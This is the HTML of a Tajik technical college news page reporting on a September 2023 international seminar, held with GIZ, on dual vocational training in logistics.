	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a title="Бахши мониторинг ва идораи сифати таҳсилот" href="https://www.tkttu.tj/bahshi-monitoring-va-sifati-ta%d2%b3silot/">Бахши мониторинг ва идораи сифати таҳсилот</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a title="Маркази бақайдгирӣ, машваратӣ ва тестӣ бақайдгирӣ" href="https://www.tkttu.tj/sarmutahassisi-ofisi-ba%d2%9bajdgirii-kolle%d2%b7i-tehnikii-dtt-tehnicheskij-kolledzh/">Маркази бақайдгирӣ, машваратӣ ва тестӣ бақайдгирӣ</a></li>
	<li id="menu-item-39146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39146"><a title="Шуъбаи истеҳсолӣ-омӯзишӣ" href="https://www.tkttu.tj/shubai-isteҳsolӣ-omӯzishӣ/">Шуъбаи истеҳсолӣ-омӯзишӣ</a></li>
	<li id="menu-item-39151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39151"><a title="Маркази технологияи иттилооотӣ ва рақамикунонӣ" href="https://www.tkttu.tj/markazi-tehnolog…-va-raқamikunonӣ">Маркази технологияи иттилооотӣ ва рақамикунонӣ</a></li>
	<li id="menu-item-39156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39156"><a title="Бахши таҷрибаомӯзи ва кор бо мутахассисони ҷавон" href="https://www.tkttu.tj/bahshi-ta%d2%b7ribaom%d3%afzi-va-kor-bo-mutahassisoni-%d2%b7avon/">Бахши таҷрибаомӯзи ва кор бо мутахассисони ҷавон</a></li>
	<li id="menu-item-39161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39161"><a title="Шуъбаи таҳсилоти ғоибона (фосилавӣ)" href="https://www.tkttu.tj/shubai-ta%d2%b3siloti-%d2%93oibona-fosilav%d3%a3/">Шуъбаи таҳсилоти ғоибона (фосилавӣ)</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a title="Шуъбаи таҳсилоти ибтидоӣ касбӣ" href="https://www.tkttu.tj/tahsiloti-ibtidoi-casbi/">Шуъбаи таҳсилоти ибтидоӣ касбӣ</a></li>
</ul>
</li>
<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-520 dropdown"><a title="Илм ва инноватсия" href="https://www.tkttu.tj/ilm-va-innovatsiya/" class="dropdown-toggle">Илм ва инноватсия <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a title="Шуъбаи илм" href="https://www.tkttu.tj/ilm-va-innovatsiya/shubai-ilm/">Шуъбаи илм</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a title="Китобхона" href="https://www.tkttu.tj/ilm-va-innovatsiya/kitobhona/">Китобхона</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a title="Китобхонаи электронӣ" href="https://www.tkttu.tj/kitobhonai-elektro%d3%a3/">Китобхонаи электронӣ</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a title="Парки технологӣ омӯзишӣ истеҳсолӣ" href="https://www.tkttu.tj/parki-tehnolog%d3%a3-om%d3%afzish%d3%a3-iste%d2%b3sol%d3%a3/">Парки технологӣ омӯзишӣ истеҳсолӣ</a></li>
	<li id="menu-item-39166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39166"><a title="Шурои олимон ва муҳақиқони ҷавон" href="https://www.tkttu.tj/shuroi-olimon-va-mu%d2%b3a%d2%9bi%d2%9boni-%d2%b7avon/">Шурои олимон ва муҳақиқони ҷавон</a></li>
</ul>
</li>
<li id="menu-item-13180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13180 dropdown"><a title="Тарбия ва ҷомеа" href="https://www.tkttu.tj/tarbiya-va-%d2%b7omea/" class="dropdown-toggle">Тарбия ва ҷомеа <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a title="Раёсати ташкилӣ-тарбиявӣ" href="https://www.tkttu.tj/tarbiya-va-%d2%b7omea/shubai-tarbiya/">Раёсати ташкилӣ-тарбиявӣ</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a title="Бахши кор бо ҷавонон" href="https://www.tkttu.tj/tarbiya-va-%d2%b7omea/bahshi-kor-bo-%d2%b7avonon/">Бахши кор бо ҷавонон</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a title="Бахши фарҳангӣ" href="https://www.tkttu.tj/bahshi-far%D2%B3ang%D3%A3/">Бахши фарҳангӣ</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a title="Бахши тиббӣ" href="https://www.tkttu.tj/bahshi-tibb%d3%a3/">Бахши тиббӣ</a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a title="Шӯрои занон" href="https://www.tkttu.tj/tarbiya-va-%d2%b7omea/sh%d3%afroi-zanon/">Шӯрои занон</a></li>
	<li id="menu-item-39171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39171"><a title="Хобгоҳи донишҷӯён" href="https://www.tkttu.tj/hobgoҳi-donishҷӯyon">Хобгоҳи донишҷӯён</a></li>
</ul>
</li>
<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-529 dropdown"><a title="Робитаҳои хориҷӣ" href="https://www.tkttu.tj/robita%d2%b3oi-hori%d2%b7%d3%a3/" class="dropdown-toggle">Робитаҳои хориҷӣ <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-39176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39176"><a title="Шуъбаи дарёфти маблағҳои грантӣ" href="https://www.tkttu.tj/shubai-daryofti-mabla%d2%93%d2%b3oi-grant%d3%a3-2/">Шуъбаи дарёфти маблағҳои грантӣ</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a title="Бахши робитаҳои хориҷӣ" href="https://www.tkttu.tj/robita%d2%b3oi-hori%d2%b7%d3%a3/bahshi-robita%d2%b3oi-hori%d2%b7%d3%a3/">Бахши робитаҳои хориҷӣ</a></li>
</ul>
</li>
<li id="menu-item-39113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39113 dropdown"><a title="Маъмурию хоҷагидорӣ" href="https://www.tkttu.tj/rayosati-ho%d2%b7agidor%d3%a3" class="dropdown-toggle">Маъмурию хоҷагидорӣ <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-39119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39119"><a title="Раёсати маъмурӣ-хоҷагидорӣ" href="https://www.tkttu.tj/rayosati-mamurӣ-hoҷagidorӣ">Раёсати маъмурӣ-хоҷагидорӣ</a></li>
	<li id="menu-item-39122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39122"><a title="Бахши хизматрасонии техникӣ" href="https://www.tkttu.tj/bahshi-hizmatrasonii-tehnikӣ">Бахши хизматрасонии техникӣ</a></li>
	<li id="menu-item-39125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39125"><a title="Фароғатгоҳ" href="https://www.tkttu.tj/faroғatgoҳ">Фароғатгоҳ</a></li>
	<li id="menu-item-39128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39128"><a title="Мудирони биноҳои таълимӣ" href="https://www.tkttu.tj/mudironi-binoҳoi-talimӣ">Мудирони биноҳои таълимӣ</a></li>
</ul>
</li>
<li id="menu-item-14037" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14037 dropdown"><a title="Хабарҳо" href="https://www.tkttu.tj/category/habar%d2%b3o/" class="dropdown-toggle">Хабарҳо <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-36076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36076"><a title="Зодрӯзҳо" href="https://www.tkttu.tj/category/birthdays/">Зодрӯзҳо</a></li>
	<li id="menu-item-36183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36183"><a title="Табрикот" href="https://www.tkttu.tj/category/tabrikot/">Табрикот</a></li>
</ul>
</li>
<li id="menu-item-9918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9918"><a title="Довталаб" href="https://www.tkttu.tj/dovtalab/">Довталаб</a></li>
<li id="menu-item-9919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9919"><a title="Тамос" href="https://www.tkttu.tj/tamos/">Тамос</a></li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999 dropdown"><a title="tj" href="https://www.tkttu.tj/%D2%B7ambasti-seminari-bajnalmilalii-om%D3%AFzish%D3%A3-baroi-murabbiyoni-shirkat%D2%B3oi-logistik%D3%A3-va-om%D3%AFzgoroni-kolle%D2%B7i-tehnikii-dtt-ba-nomi-akademik-m-osim%D3%A3-%D2%B7i%D2%B3ati-ban/" class="dropdown-toggle"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_tj">tj</span> <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-wpglobus_menu_switch_ru" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_ru"><a title="ru" href="https://www.tkttu.tj/ru/%D2%B7ambasti-seminari-bajnalmilalii-om%D3%AFzish%D3%A3-baroi-murabbiyoni-shirkat%D2%B3oi-logistik%D3%A3-va-om%D3%AFzgoroni-kolle%D2%B7i-tehnikii-dtt-ba-nomi-akademik-m-osim%D3%A3-%D2%B7i%D2%B3ati-ban/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_ru">ru</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_en" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a title="en" href="https://www.tkttu.tj/en/%D2%B7ambasti-seminari-bajnalmilalii-om%D3%AFzish%D3%A3-baroi-murabbiyoni-shirkat%D2%B3oi-logistik%D3%A3-va-om%D3%AFzgoroni-kolle%D2%B7i-tehnikii-dtt-ba-nomi-akademik-m-osim%D3%A3-%D2%B7i%D2%B3ati-ban/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a></li>
</ul>
</li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title entry-title">ҶАМЪБАСТИ СЕМИНАРИ БАЙНАЛМИЛАЛИИ ОМӮЗИШӢ БАРОИ МУРАББИЁНИ ШИРКАТҲОИ ЛОГИСТИКӢ ВА ОМӮЗГОРОНИ КОЛЛЕҶИ ТЕХНИКИИ ДТТ БА НОМИ АКАДЕМИК М.ОСИМӢ ҶИҲАТИ БАНАҚШАГИРӢ ВА ТАТБИҚИ БАРНОМАҲОИ ТАЪЛИМӢ ОИД БА НИЗОМИ ДУАЛИИ ТАЪЛИМ ДАР САМТИ ЛОГИСТИКА</h1><h4 class="author">Published by <a href="https://www.tkttu.tj/author/ozod_tkttu/" class="vcard author"><strong class="fn">Озодбахт Фатхуддинзода</strong></a> on <time class="entry-date published" datetime="2024-02-23T10:12:47+05:00" content="2024-02-23">February 23, 2024</time></h4></div></div></div><div class="header-filter" style="background-image: url(https://www.tkttu.tj/wp-content/uploads/2024/02/380525401_10006295109445181_8986055281947733892_n.jpg);"></div></div>
<div class="main  main-raised ">
	<div class="blog-post blog-post-wrapper">
		<div class="container">
			<article id="post-37110" class="section section-text">
	<div class="row">
				<div class="col-md-8 single-post-container" data-layout="sidebar-right">

			<div class="single-post-wrap entry-content"><p>20.09.2023</p>
<p><img decoding="async" src="https://www.tkttu.tj/wp-content/uploads/2024/02/380525401_10006295109445181_8986055281947733892_n.jpg" alt="" width="1008" height="756" class="alignnone size-full wp-image-37111" srcset="https://www.tkttu.tj/wp-content/uploads/2024/02/380525401_10006295109445181_8986055281947733892_n.jpg 1008w, https://www.tkttu.tj/wp-content/uploads/2024/02/380525401_10006295109445181_8986055281947733892_n-768x576.jpg 768w" sizes="(max-width: 1008px) 100vw, 1008px" /></p>
<p>Санаи 20.09.2023 дар толори шӯрои олимони коллеҷи техникии ДТТ ба номи академик М.Осимӣ бо мақсади тадбиқи барномаҳои таҳсилоти касбӣ оид ба низоми дуалии таълим дар якҷоягӣ бо Ҷамъияти ҳамкориҳои олмонии GIZ ва ICON Institute семинари байналмилалии омӯзишӣ барои мураббиёни ширкатҳои логистикӣ ва омӯзгорони коллеҷи техникӣ ҷиҳати банақшагирӣ ва татбиқи барномаҳои таълимӣ барои низоми дуалии таълим дар самти логистика ҷамъбаст гардид.</p>
<p><img decoding="async" loading="lazy" src="https://www.tkttu.tj/wp-content/uploads/2024/02/380526340_10006311872776838_8164008202715040477_n.jpg" alt="" width="960" height="806" class="alignnone size-medium wp-image-37112" srcset="https://www.tkttu.tj/wp-content/uploads/2024/02/380526340_10006311872776838_8164008202715040477_n.jpg 960w, https://www.tkttu.tj/wp-content/uploads/2024/02/380526340_10006311872776838_8164008202715040477_n-768x645.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p>Боиси қайд аст, ки семинари мазкур аз тарафи экспертҳои байналмилалӣ Александр Сибонӣ, Томас Болман ва Тея Сипрашвилӣ рузҳои 18-20 сентябри соли равон бо иштироки омӯзгорони коллеҷи техникӣ ва мураббиён аз ширкатҳои логистикии Ҷумҳурии Тоҷикистон дар сатҳи баланд ташкил ва гузаронида шуд.</p>
<p><img decoding="async" loading="lazy" src="https://www.tkttu.tj/wp-content/uploads/2024/02/380879043_10006321366109222_3371184784989649010_n.jpg" alt="" width="2048" height="1536" class="alignnone size-medium wp-image-37113" srcset="https://www.tkttu.tj/wp-content/uploads/2024/02/380879043_10006321366109222_3371184784989649010_n.jpg 2048w, https://www.tkttu.tj/wp-content/uploads/2024/02/380879043_10006321366109222_3371184784989649010_n-768x576.jpg 768w, https://www.tkttu.tj/wp-content/uploads/2024/02/380879043_10006321366109222_3371184784989649010_n-1536x1152.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></p>
<p>Дар ҷамъбасти семинари мазкур директори коллеҷи техникӣ муҳтарам Саидзода Масрур Мирзохон ба сухан баромада ба экспертҳои байналмилалӣ ҷиҳати дар сатҳи баланд гузаронидани чунин семинар барои омӯзгорони коллеҷи техникӣ ва мураббиёни ширкатҳои логистикӣ изҳори сипос намуд. Қайд карда шуд, ки тибқи талаботи низоми дуалии таълим дар коллеҷи техникӣ қисми назариявӣ ва дар ширкатҳо ва корхонаҳо бошад қисми амалӣ омӯзонида мешавад. Таҳсилоти дуалӣ чунин шакли таҳсил мебошад, ки таҳсили донишҷӯёнро дар муассисаҳои таълимӣ бо таҷрибаи амалӣ ҳангоми таҷрибаомӯзӣ дар ширкатҳо ва ташкилотҳо пайваст менамояд.</p>
<p>Дар фарҷом ба экспертҳои байналмилалӣ ва як қатор иштирокчиёни ширкатҳои логистикӣ тӯҳфаҳои хотиравӣ тақдим карда шуд.</p>
<p><img decoding="async" loading="lazy" src="https://www.tkttu.tj/wp-content/uploads/2024/02/380884738_10006331992774826_6371209520688528873_n.jpg" alt="" width="2048" height="1518" class="alignnone size-medium wp-image-37114" srcset="https://www.tkttu.tj/wp-content/uploads/2024/02/380884738_10006331992774826_6371209520688528873_n.jpg 2048w, https://www.tkttu.tj/wp-content/uploads/2024/02/380884738_10006331992774826_6371209520688528873_n-768x569.jpg 768w, https://www.tkttu.tj/wp-content/uploads/2024/02/380884738_10006331992774826_6371209520688528873_n-1536x1139.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></p>
<p>&nbsp;</p>
</div>
		<div class="section section-blog-info">
			<div class="row">
				<div class="col-md-6">
					<div class="entry-categories">Categories:						<span class="label label-primary"><a href="https://www.tkttu.tj/category/habar%d2%b3o/">Хабарҳо</a></span>					</div>
									</div>
				
        <div class="col-md-6">
            <div class="entry-social">
                <a target="_blank" rel="tooltip"
                   data-original-title="Share on Facebook"
                   class="btn btn-just-icon btn-round btn-facebook"
                   href="https://www.facebook.com/sharer.php?u=https://www.tkttu.tj/%d2%b7ambasti-seminari-bajnalmilalii-om%d3%afzish%d3%a3-baroi-murabbiyoni-shirkat%d2%b3oi-logistik%d3%a3-va-om%d3%afzgoroni-kolle%d2%b7i-tehnikii-dtt-ba-nomi-akademik-m-osim%d3%a3-%d2%b7i%d2%b3ati-ban/">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="20" height="17"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
                </a>
                
                <a target="_blank" rel="tooltip"
                   data-original-title="Share on Twitter"
                   class="btn btn-just-icon btn-round btn-twitter"
                   href="http://twitter.com/share?url=https://www.tkttu.tj/%d2%b7ambasti-seminari-bajnalmilalii-om%d3%afzish%d3%a3-baroi-murabbiyoni-shirkat%d2%b3oi-logistik%d3%a3-va-om%d3%afzgoroni-kolle%d2%b7i-tehnikii-dtt-ba-nomi-akademik-m-osim%d3%a3-%d2%b7i%d2%b3ati-ban/&#038;text=%D2%B6%D0%90%D0%9C%D0%AA%D0%91%D0%90%D0%A1%D0%A2%D0%98%20%D0%A1%D0%95%D0%9C%D0%98%D0%9D%D0%90%D0%A0%D0%98%20%D0%91%D0%90%D0%99%D0%9D%D0%90%D0%9B%D0%9C%D0%98%D0%9B%D0%90%D0%9B%D0%98%D0%98%20%D0%9E%D0%9C%D3%AE%D0%97%D0%98%D0%A8%D3%A2%20%D0%91%D0%90%D0%A0%D0%9E%D0%98%20%D0%9C%D0%A3%D0%A0%D0%90%D0%91%D0%91%D0%98%D0%81%D0%9D%D0%98%20%D0%A8%D0%98%D0%A0%D0%9A%D0%90%D0%A2%D2%B2%D0%9E%D0%98%20%D0%9B%D0%9E%D0%93%D0%98%D0%A1%D0%A2%D0%98%D0%9A%D3%A2%20%D0%92%D0%90%20%D0%9E%D0%9C%D3%AE%D0%97%D0%93%D0%9E%D0%A0%D0%9E%D0%9D%D0%98%20%D0%9A%D0%9E%D0%9B%D0%9B%D0%95%D2%B6%D0%98%20%D0%A2%D0%95%D0%A5%D0%9D%D0%98%D0%9A%D0%98%D0%98%20%D0%94%D0%A2%D0%A2%20%D0%91%D0%90%20%D0%9D%D0%9E%D0%9C%D0%98%20%D0%90%D0%9A%D0%90%D0%94%D0%95%D0%9C%D0%98%D0%9A%20%D0%9C.%D0%9E%D0%A1%D0%98%D0%9C%D3%A2%20%D2%B6%D0%98%D2%B2%D0%90%D0%A2%D0%98%20%D0%91%D0%90%D0%9D%D0%90%D2%9A%D0%A8%D0%90%D0%93%D0%98%D0%A0%D3%A2%20%D0%92%D0%90%20%D0%A2%D0%90%D0%A2%D0%91%D0%98%D2%9A%D0%98%20%D0%91%D0%90%D0%A0%D0%9D%D0%9E%D0%9C%D0%90%D2%B2%D0%9E%D0%98%20%D0%A2%D0%90%D0%AA%D0%9B%D0%98%D0%9C%D3%A2%20%D0%9E%D0%98%D0%94%20%D0%91%D0%90%20%D0%9D%D0%98%D0%97%D0%9E%D0%9C%D0%98%20%D0%94%D0%A3%D0%90%D0%9B%D0%98%D0%98%20%D0%A2%D0%90%D0%AA%D0%9B%D0%98%D0%9C%20%D0%94%D0%90%D0%A0%20%D0%A1%D0%90%D0%9C%D0%A2%D0%98%20%D0%9B%D0%9E%D0%93%D0%98%D0%A1%D0%A2%D0%98%D0%9A%D0%90">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>
                </a>
                
                <a rel="tooltip"
                   data-original-title=" Share on Email"
                   class="btn btn-just-icon btn-round"
                   href="mailto:?subject=ҶАМЪБАСТИ%20СЕМИНАРИ%20БАЙНАЛМИЛАЛИИ%20ОМӮЗИШӢ%20БАРОИ%20МУРАББИЁНИ%20ШИРКАТҲОИ%20ЛОГИСТИКӢ%20ВА%20ОМӮЗГОРОНИ%20КОЛЛЕҶИ%20ТЕХНИКИИ%20ДТТ%20БА%20НОМИ%20АКАДЕМИК%20М.ОСИМӢ%20ҶИҲАТИ%20БАНАҚШАГИРӢ%20ВА%20ТАТБИҚИ%20БАРНОМАҲОИ%20ТАЪЛИМӢ%20ОИД%20БА%20НИЗОМИ%20ДУАЛИИ%20ТАЪЛИМ%20ДАР%20САМТИ%20ЛОГИСТИКА&#038;body=https://www.tkttu.tj/%d2%b7ambasti-seminari-bajnalmilalii-om%d3%afzish%d3%a3-baroi-murabbiyoni-shirkat%d2%b3oi-logistik%d3%a3-va-om%d3%afzgoroni-kolle%d2%b7i-tehnikii-dtt-ba-nomi-akademik-m-osim%d3%a3-%d2%b7i%d2%b3ati-ban/">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>
               </a>
            </div>
		</div>			</div>
			<hr>
					</div>
		</div>	<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="search-4" class="widget widget_search"><h5>Ҷустуҷӯ</h5><form role="search" method="get" class="search-form" action="https://www.tkttu.tj/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="media_video-3" class="widget widget_media_video"><h5>Навори таблиғотӣ</h5><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-37110-1" preload="metadata" controls="controls"><source type="video/webm" src="https://www.tkttu.tj/wp-content/uploads/2021/05/koleji-texniki_efir.webm?_=1" /><source type="video/webm" src="http://www.tkttu.tj/wp-content/uploads/2021/05/koleji-texniki_efir.webm?_=1" /><a href="https://www.tkttu.tj/wp-content/uploads/2021/05/koleji-texniki_efir.webm">https://www.tkttu.tj/wp-content/uploads/2021/05/koleji-texniki_efir.webm</a></video></div></div><div id="categories-4" class="widget widget_categories"><h5>Категорияҳо</h5>
			<ul>
					<li class="cat-item cat-item-381"><a href="https://www.tkttu.tj/category/birthdays/">Зодрӯзҳо</a> (7)
</li>
	<li class="cat-item cat-item-383"><a href="https://www.tkttu.tj/category/tabrikot/">Табрикот</a> (40)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tkttu.tj/category/habar%d2%b3o/">Хабарҳо</a> (361)
</li>
			</ul>

			</div><div id="post_views_counter_list_widget-2" class="widget widget_post_views_counter_list_widget"><h5>Паёмҳои бештар дидашуда</h5><ul>
			<li>
					<span class="post-thumbnail">
					<img width="96" height="96" src="https://www.tkttu.tj/wp-content/uploads/2022/09/parcham-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />
					</span>
					<a class="post-title" href="https://www.tkttu.tj/">Асосӣ</a> <span class="count">(138,616)</span>
			</li>
			<li>
					<span class="post-thumbnail">
					<img width="96" height="96" src="https://www.tkttu.tj/wp-content/uploads/2022/09/parcham-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />
					</span>
					<a class="post-title" href="https://www.tkttu.tj/aktivnost/">АСОСӢ</a> <span class="count">(48,574)</span>
			</li>
			<li>
					<span class="post-thumbnail">
					<img width="96" height="96" src="https://www.tkttu.tj/wp-content/uploads/2020/09/29258424_830044673847912_2308868474371309568_o-800x420-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />
					</span>
					<a class="post-title" href="https://www.tkttu.tj/tarihi-kolle%d2%b7/">Таърихи коллеҷ</a> <span class="count">(15,187)</span>
